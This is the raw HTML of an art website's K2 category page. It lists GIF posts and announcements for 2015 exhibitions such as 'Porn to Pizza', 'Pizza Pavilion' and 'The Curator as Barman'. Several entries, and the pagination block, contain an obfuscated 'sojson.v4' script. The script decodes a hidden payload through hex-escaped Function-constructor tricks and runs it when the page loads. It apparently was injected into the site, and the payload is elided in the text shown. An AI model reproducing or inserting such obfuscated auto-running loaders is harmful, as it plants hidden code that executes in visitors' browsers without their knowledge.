                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>
